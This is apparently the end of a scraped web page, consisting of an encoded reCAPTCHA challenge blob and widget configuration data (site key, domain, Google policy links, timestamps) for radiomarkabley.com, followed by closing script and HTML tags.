NRw55Vw6MRw5N/DMOcf2LCvG5Lw5teMmtnBmnCiMKew5wyO8Obw6zDj8KLw5JHcyVAKcK5w65Xw5RAIRgceEPCnMKmGXXDtsK4woA7FXLDoMKOwqPCrkvDrx7DhcKkH3LDii0pMVLCt8ODw5rDl8KJSMKGM1Fjw6YgwqXCpsOAw5XDkxUFZXVsIBNrw4kUw5AXw5pXXMKSwoM/wpgRwp7CgcKAG8K/[base64]/DqcKRw5rCrwTCnkpLw73DosK1wrZcI8KfNlXDrcOSZ17DnRtOw7cQwp4vBRHCmVx7w7jCksOuwqYvw6cBw7jCthorGsKxwpZ5w5hFw64IKx/[base64]/CkTFFw7MyJsOpHsODUMKwRsKaSAfCrVBDJgR0w7nCl8OXWcKFDgnCk8K7XsOrw697wrnChVzCqcOcwrXDqDvCtcKSwrTDsl/DlWnClcOzw53DgcKfD8O0J8Kaw7RRJcKLw4ckw7XCt8KYdMOPw5vDlW1Hw7/DqQcrw5cowo3Coz4WwqTCvMO4w6FcOsKWcMOsWS/[base64]/aMOyKFLDr8Kiw7bChVEZwqM+L20xwoTDmDPCm8OGw5YbwqpXP1PCmsOYT8OYRTAiGcOTw4XCkWfDhQjCsMKAKcKBw6l9w5fCsyU1wqY0wqrDvMOwVj0iw4YTQ8KnLcOsMjVaw5TDg8OaWgFXwrbCsEgOw7xMBcK/[base64]/CuMOJw4fDtBkJwpt4w4nDtMOJw5XDtRnClsOCw5trDT4/PVvDpF9CYR3DmjLDmy19TMKywqzDhGzCo0NuJcKDw5NdAMOeBy7CgcOZwpVdGcK+FwbCiMOlwr7Ds8OrwoLCqSDCrX8/ejYHw7nDs8OkOsK3T1ZBC8OCw5Bjw4DCmsKLwqvDpsKMw5nDj8KxKGTCjxwvwq9Pw7zDs8KAfV/CgydWwqQFw6/[base64]/ECkwecK4wrBgDzR+D8OMUcOIRsOhw6U+GWgbSW1PwpfChcOOdl82EhjDlsKlw4YWw6vDpxZKw4Q9fjUDTMKswrsLLcKrD2ZJw7rDgMKcwrAyw5oGw5I2DMOsw5bCgMOjHsOtTE9hwo/CgsOpw7DDkEbDugDDt8OQC8ONFVUmw4LCnMOXwqpqF1lUwpHDqE/ChMOXUcKrw7x2VAnCjRfCn1lgwo1mExRrw4RSw7rDvMKAQWnCsFnCg8OaZR7DnCrDo8Onw61AwqnDtsO2DU3DtlcZaSDDt8OJwobDvcOywr9+U8O6ScK4wq1BWRccesOTwpwcw5V3KzcKBDZKWMO0w6xFZgMdCW/CtsOkf8ORw5TDtR7DgsK7aGPCqCbChXR/UsOQw6VJw5rDucKdwqRZw51OwrtvJj1hMmQVNAnCs8K6YMOLazI0JcOlwr4zb8ORwoF+S8KEDwRiw5ZVLcOlw5nCqsOtYCpmwohHw4DChVHCh8Kvw4ZsGQ7CpMKhw4rCki8uA8K9wq/[base64]/[base64]/KlwAwrrCs8OXO8KRwpfDjsOMUsKmwrrCjm48eMKlw6QZwph2ZFfDs3zClcKwwpjCl8Kwwp7DuFJOw6zDs2drw4wuXmlGSMK1acKkP8OxwqPChsKFwrvCg8KlXUd2w5ldE8KrwobCoXMlSsOMXMObc8O9wpfDmcO2wq/[base64]/w7TDm2rDgsOeeF7CjcOiwp9yaMKvC2EyB8K/w4NjwpfDpcKWw5/DizsDd8K+w7jCmMKZwoRRw6I2csKZWGfDh2rDq8KnwpDCrMK6wqVGwoDDoCzCjSfCmcO9w7xPXzJefUvDlVLCgh/Ch8Kfwq7Dq8KQHsO6ZsOCwr0pO8OIwqtrw7gmwrsEwpw5FcOtw7DDkRrCnsKmMnAVCcOGwqrDmAh7wqVCc8OTNMONdw3CtVl2cxDCuCc8wpVBfMOqPcKWw6bDsyzCmAHDp8OhVcO2wq7CnUPDt1fDqmfCvTdZHsOMw7zDnjMFw6Icw4zCtARGWHxpKQ8lw5/CoSTDuMKETy7CucKdQF1Sw6ETw6ldw5xcwq/DjA81w7jDgkLCmsO9JRjCnho+w67CujkgPwTCgzo0aMOnWV/CuF0Hw47DksKEw4cbd3bCt0RRE8KRCcOvwqbDsybCgEDDtMOIWsODw47CvsOpw5lmAkXDlMKbQMO7w4h1M8Ofw7cNwq3DgcKqZsKOw70rw64iJcO2XE3Ci8OewqRWw47CjsK3w6vDhcOfThHChMKnBA/Cp37CoU7DjsKJw602QsOBDGddDSliN2MYw7HCmXIjw4LDtT3DqcOSw4U2wojCr2w/IxjCom9hEwnDqGkowpAnPinCt8O9wrLCsT54w456w5jDu8KLwp7CpVXCq8OVwrotwpfCicOFO8K+BBMiw4AQX8KTJcKVBAJAcMK2wr/CjxPDowtIwod/B8KhwrDDmcKYw6UeXcOXw5jDnlTCmClJeHYjwrxJSHnCvcO+w6VlGg1rYHMSwpNAw5YfFMKpHihUwrw/[base64]/DkhREw7LCnA4fJsOrBsOUwqfCiAItwpPDkmLDqGTDu1LDtlrCtADDj8KVwpwEWMKWX3rDti3CpsOEecOWTl7DvFjCrF3DgSrDhMOPJT87wrJowqzDusKJw5LCsTzCuMO6w7fChcOfcy/[base64]/DkcOBNG/Dh8OZw6DCt8K1w6l3woTCmcOcaMKISsKYMWHDg8OPK8KOwp8SZCRhw7vDksO2IXh/McOxw6EewrDDsMOCNsOQw6cyw4YvXFAPw7dzw7wycmodw6Iswr7DgsK2wrzCtsK+DGzDiATDkcO2w5x7wpkRwrROw6JCw4UgwpbCqcOzfMK/asOqdmh5wo3DgsOBw4HCpMOkwo13w4LCnsKmQjsyacKhJsOYQ38uwoLDlcOvLcK0YBA1wrDCgFDCs3BsEcKuW2h0wp7ChsK2w7/DgEpswowGwqHDl3nCiyTCo8Oiwp7CiglOV8OiwpbCvyTDgEEPw4QnwrfDu8OAUgdxw7hawqrDjMKWwoJBITHCkMOaPMOsdsKVEUhHVi4cRcOxw7gnVz3Cm8KTHsKeXMOuw6DDmMOYwpBsdcKwDsKeGU1zKMK/esKBRcK5wrcaTMOjwqbDh8KmZn3DmwXCsMKHGsKHwpcDw6jDkcOcw4nCo8KwLmLDqsO/XX/DmsKpw73CgcKaRXXCmMKlbsK/wps8wr3CucKQahnDtyQhOcKBwpDCi1/Cmzt4eGXDg8OSXl/CrXfClsOlIDolGkXDiwDCi8K+Rw/Du3nDrMOzEsO5w6EXw7rDp8Otwos6w5zCshUHwo7CmhPCpjTDqMONw6cmUSjCqsKgw5vDnBPDpMK6VsO4wodOf8OACWDDocK5wo7DtR/Dv25Iw4JpLCxhWxArw5hHwoHCiz5MEcKawokmKsOkwrLCk8OPw6LCrl9gwpl3w7YCw70xeWXDiXYjB8KXw4/DpAXDlEY/Hm3DvsOcHMOLwpjDhW7CqCp/w45Cw7zCti/DjF7DgcOmDcKjwo1sOxnCi8OKDcOaMcOMU8KBYcOOMsOgw5PCs1krw4Z9fBY8wp5Mw4Eaa1B5DMKnK8K1wo7DvMKNcUzCjB0UTmXDoEvCkn7ChsOZQMOIax3CgF5DbsKDwpzDhsKZw48tZFl/[base64]/Dn8Opw4vDqEsnw7zCjijDuyXDkChVw6EOw4TDicOMwrXDkMOlbMKnw7vDk8OswrvDoEVjYxbCr8KZE8Kf\x22],null,[\x22conf\x22,null,\x226Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,927],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://radiomarkabley.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I5mzJEncAC1VvWCq7/woR1KG4zXc+TVW/+cl4Y2YpZM\\u003d\x22,1,0,null,1,1768440664232,0,0,[158,18,219,190],null,[35,186,56],\x22RC-eDX6nQd9MrSGoA\x22,null,null,null,null,null,\x220dAFcWeA6WpplRKUNf7RcLTV3phsrrrxbh8BJB3ulUw6EwECQOji30cXmx2JhlFXxt4BUbJKPFOue-8kGjDlghuKiyHHdqemcm1A\x22,1768523464045]");
    </script></body></html>